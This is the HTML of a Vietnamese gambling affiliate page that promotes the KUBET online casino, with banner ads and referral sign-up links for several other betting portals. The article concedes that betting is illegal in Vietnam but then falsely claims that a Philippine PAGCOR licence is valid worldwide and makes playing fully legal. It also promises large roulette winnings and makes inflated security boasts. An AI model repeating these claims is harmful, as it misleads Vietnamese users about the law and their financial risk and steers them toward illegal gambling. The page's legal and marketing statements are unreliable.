	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Game bài KUBET &#8211; Casino chuyên nghiệp nhất trong năm 2020</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="3lJGuWGS" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<h3 style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 14pt;">Đừng vội chơi cá cược khi chưa biết đến KUBET, nhà cái số 1 châu Á, dẫn đầu với công nghệ trực tuyến A.I sòng bài. Có những tay chơi chuyên nghiệp kiếm tiền triệu mỗi ngày nhờ các trò chơi cá độ. Tuy nhiên, cá độ ở Việt Nam là vi phạm pháp luật và bị cấm hoàn toàn. Vậy ngoài các điểm tổ chức cá độ “chui” ra, người đam mê cá độ phải đi đến đâu để có thể chơi thỏa thích mà không lo sợ? Đáp án các bạn đang tìm chính là <a href="https://gamebai.tv/game-bai-kubet/" target="_blank" rel="noopener">game bài KUBET</a>.</span></strong></span></h3><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Giới thiệu về game bài đổi thưởng KUBET</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Hệ thống tựa game đổi thưởng trên cổng game bài KUBET</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Uy tín và tính năng ưu việt của cổng game bài KUBET</span></a></li></ol></nav></div></div>
<p><span style="font-family: arial, helvetica, sans-serif;"><img loading="lazy" decoding="async" class="size-full wp-image-2649 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/05/KUBET-2.jpg" alt="" width="810" height="481" srcset="https://gamebai.tv/wp-content/uploads/2020/05/KUBET-2.jpg 810w, https://gamebai.tv/wp-content/uploads/2020/05/KUBET-2-300x178.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/05/KUBET-2-768x456.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/05/KUBET-2-696x413.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/05/KUBET-2-707x420.jpg 707w" sizes="auto, (max-width: 810px) 100vw, 810px" /></span></p>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 14pt;">Giới thiệu về game bài đổi thưởng KUBET</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>KUBET</strong> là một công ty giải trí trên mạng được cấp phép từ Tập đoàn Giải trí và Trò chơi Philippines PAGCOR là một tổ chức chuyên quản lý cấp phép kinh doanh các hoạt động cá cược, casino, giải trí… trực thuộc văn phòng chính phủ dưới sự chỉ đạo trực tiếp của tổng thống Philippines. Gọi nôm na thì PAGCOR giống như ủy ban cờ bạc của Philippines. Quan trọng hơn, giấy phép này có hiệu lực trên toàn cầu nên việc chơi game trên nhà cái này hoàn toàn hợp pháp rồi.</span></p><div class="t1OLjsJg" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 12pt;">Như đã nói ở trên, tại nhiều quốc gia trên thế giới trong đó có Việt Nam thì việc cá độ, cá cược là phạm pháp. Đó là lí do sòng bài casino online trên<b> KUBET </b>ra đời. </span><span style="font-size: 12pt;">Với 12 năm kinh nghiệm hoạt động trên lĩnh vực cá cược trực tuyến, nhà cái <strong>KUBET</strong> đã nhận được sự tin tưởng của đông đảo người chơi tại Đông Nam Á nói chung và Việt Nam nói riêng.</span></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Sự uy tín và thành công của cái tên <strong>KUBET</strong> được khẳng định qua số lượng người chơi đang càng ngày gia tăng tại website. Chính vì thế, bạn có thể hoàn toàn yên tâm khi vui chơi giải trí, thư giãn tại đây.</span></p><div class="EfBAsK1L" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<p><span style="font-family: arial, helvetica, sans-serif;"><img loading="lazy" decoding="async" class="size-full wp-image-2648 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/05/KUBET-1.jpg" alt="" width="810" height="477" srcset="https://gamebai.tv/wp-content/uploads/2020/05/KUBET-1.jpg 810w, https://gamebai.tv/wp-content/uploads/2020/05/KUBET-1-300x177.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/05/KUBET-1-768x452.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/05/KUBET-1-696x410.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/05/KUBET-1-713x420.jpg 713w" sizes="auto, (max-width: 810px) 100vw, 810px" /></span></p>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt; font-family: arial, helvetica, sans-serif;">Hệ thống tựa <a href="https://gamebai.tv/game-bai-doi-thuong-doi-the/">game đổi thưởng</a> trên cổng game bài KUBET</span></strong></h2>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Đã nói về các cổng game bài đổi thưởng online, chắc chắn chẳng ai lạ những game bài phổ biến hiện nay. Một số đó có thể kể đến như: Game bài Tiến lên, Game bài Phỏm &#8211; Tá lả, Game bài Mậu binh, Game bài Xì tố&#8230; Tuy nhiên, khi đến với cổng game bài <strong>KUBET</strong>, bạn sẽ được trải nghiệm những tựa game hay hơn, đặc sắc và hấp dẫn hơn rất nhiều. Đảm bảo bạn sẽ thú vị với đánh bài đổi thưởng tại <strong>KUBET</strong> khi nghe đến những cái tên như: Baccarat, Rồng Hổ, Roulette, Blackjack, Poker…</span></p><div class="OMHyAsh3" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Roulette: Có thể nói, nếu bạn đang ôm giấc mộng giàu sang, thì Roulette là môn game đánh bài sẽ giúp bạn trải nghiệm những điều đó với số tiền thưởng bạn trúng lên tới hàng chục, hàng trăm lần.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– <a href="https://gamebai.tv/"><strong>Game bài</strong></a> Baccarat: Môn này có thể được xem là được nhiều người chơi nhất hiện nay trên mọi khu vực. Loại hình baccarat cũng không quá khó để chơi, được chia làm 3 cửa: Banker, Player và Tie. Trong đó bên Banker và Player đều được chia 3 lá bài như nhau, tổng điểm của người nào cao hơn sẽ thắng. Tuy nhiên, ngưỡng điểm là 9, nếu vượt qua con số điểm trong bài lớn hơn 9 sẽ chỉ tính số lẻ thập phân.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Game bài Blackjack: Blackjack là tên gọi khác của game bài Xì dách. Điểm để xét vẫn là 16 điểm cho khách và 21 điểm là cao nhất. Khi bạn chơi bài xì dách online trên game bài <strong>KUBET</strong> bạn sẽ luôn được tạo cơ hội để được điểm số 21 điểm dễ nhất.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Game bài Poker: Đương nhiên rồi, không thể thiếu tựa game được coi là &#8220;ông hoàng Casino&#8221;. Bạn có thể cảm thấy thoải mái khi phòng chơi game Poker không bị giới hạn, 1 bàn cược chơi poker được diễn ra liên tục mặc dù có thành viên nào mới vào.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;"><img loading="lazy" decoding="async" class="size-full wp-image-2650 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/05/KUBET-3.jpg" alt="" width="810" height="466" srcset="https://gamebai.tv/wp-content/uploads/2020/05/KUBET-3.jpg 810w, https://gamebai.tv/wp-content/uploads/2020/05/KUBET-3-300x173.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/05/KUBET-3-768x442.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/05/KUBET-3-696x400.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/05/KUBET-3-730x420.jpg 730w" sizes="auto, (max-width: 810px) 100vw, 810px" /></span></p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 18.6667px; font-family: arial, helvetica, sans-serif;">Uy tín và tính năng ưu việt của cổng game bài KUBET</span></strong></h2>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– <strong>KUBET</strong> là một trong những trang mạng cá cược chuyên nghiệp và tiên tiến nhất thế giới, đồng thời cam kết cung cấp một môi trường cá cược trên mạng hợp pháp. Ngoài ra chúng tôi sử dụng tất cả các kỹ thuật bảo mật, lắp đặt các thiết bị kỹ thuật tiên tiến, đảm bảo các dịch vụ phù hợp cho người chơi, những khu vực bị nghiêm cấm đặt cược qua mạng sẽ không được phép xuống đơn cược.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Hiện nay <strong>KUBET</strong> áp dụng những hệ thống kỹ thuật tiên tiến để mã hóa thông tin và hệ thống tường lửa để đảm bảo sự an toàn, riêng tư cho người chơi đồng thời vẫn giữ được tính công bằng tuyệt đối trong trò chơi. Vì vậy hệ thống kỹ thuật mã hóa (1024 bit RSA và 448 bit blowfish key) được sử dụng, hệ thống có tính bảo mật cao hơn so với các hệ thống SSL của các doanh nghiệp. Đối với hệ thống mà chúng tôi đang sử dụng thì thường chỉ áp dụng cho các tổ chức tài chính lớn trên thế giới mà thôi.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Tất cả các giao dịch ngân hàng được thực hiện bởi mạng lưới bảo mật an toàn với tiêu chuẩn tài chính thế giới. Để vào thông tin tài khoản của người chơi nhất thiết phải dùng ID đăng nhập và mật khẩu của người chơi.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– <strong>KUBET</strong> không cho phép bất kỳ hành vi gian lận nào trên trang mạng của nhà cái. Nếu có bất kỳ hành vi gian lận như vậy, tài khoản đó sẽ bị khóa ngay, tất cả số dư sẽ không được nhận, nếu nghiêm trọng hơn sẽ tiến hành tố tụng dân sự/ hình sự.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Để cho quý khách hàng, nhà phát hành thiết lập các trung tâm chăm sóc khách hàng phục vụ 24/24. <strong>KUBET</strong> là một trong số ít nhà cái có đội ngũ nhân viên được đào tạo chuyên nghiệp, mang đến chất lượng phục vụ tốt nhất. Bất luận gặp phải vấn đề gì đều giải đáp dựa trên phương châm đơn giản và nhanh nhất.</span></p>
<p><strong>&gt;&gt;&lt; Link tải game <a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" target="_blank" rel="noopener">nổ hũ</a> đổi thưởng uy tín</strong></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">
                                            <img width="1296" height="745" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg" class="attachment-full size-full wp-post-image" alt="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg 1296w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-700x402.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-1024x589.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-768x441.jpg 768w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Bốc vip xuất hiện và nhanh chóng thu hút đông đảo game thủ nhờ vào những tính năng vượt trội và hệ thống bảo mật chuyên nghiệp. Không chỉ là nơi giải trí game bài đổi thưởng, Bốc Vip còn mang đến nhiều cơ hội đổi thưởng hấp dẫn, đáp ứng nhu cầu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-kubet/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">
                                            <img width="991" height="495" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg" class="attachment-full size-full wp-post-image" alt="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg 991w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-700x350.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-768x384.jpg 768w" sizes="auto, (max-width: 991px) 100vw, 991px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất</a></h3>
                                          <div class="box__des">
                                            <p>Huto89 là cổng game đổi thưởng uy tín và chất lượng hàng đầu. Nhờ vào kho game đa dạng, chất lượng vượt trội và dịch vụ khách hàng chu đáo, Huto89 đã thu hút một lượng lớn người dùng và nhận được đánh giá cao trong cộng đồng game thủ. Hãy cùng Gamebai.in tìm hiểu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-kubet/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">
                                            <img width="1288" height="828" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg" class="attachment-full size-full wp-post-image" alt="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg 1288w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-768x494.jpg 768w" sizes="auto, (max-width: 1288px) 100vw, 1288px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay</a></h3>
                                          <div class="box__des">
                                            <p>Các cổng game đổi thưởng ngày càng chiếm lĩnh thị trường, trở thành lựa chọn lý tưởng cho người dùng muốn vừa giải trí vừa kiếm thêm thu nhập. Nổi bật nhất phải kể đến Topzo cổng game đổi thưởng được yêu thích hàng đầu hiện nay. Topzo đã tạo dựng được chỗ đứng vững [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-kubet/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">
                                            <img width="1330" height="731" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg" class="attachment-full size-full wp-post-image" alt="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg 1330w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-700x385.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-1024x563.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-768x422.jpg 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín</a></h3>
                                          <div class="box__des">
                                            <p>Trong bối cảnh thị trường game bài đổi thưởng ngày càng phát triển, người chơi thường phải đối mặt với nhiều sự lựa chọn. Tuy nhiên, không phải nền tảng nào cũng đảm bảo chất lượng và độ uy tín. Giữa rất nhiều lựa chọn, Bumvip nổi lên như một cái tên sáng giá, mang [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-kubet/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">
                                            <img width="785" height="365" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg" class="attachment-full size-full wp-post-image" alt="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg 785w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-700x325.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-768x357.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-kubet/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
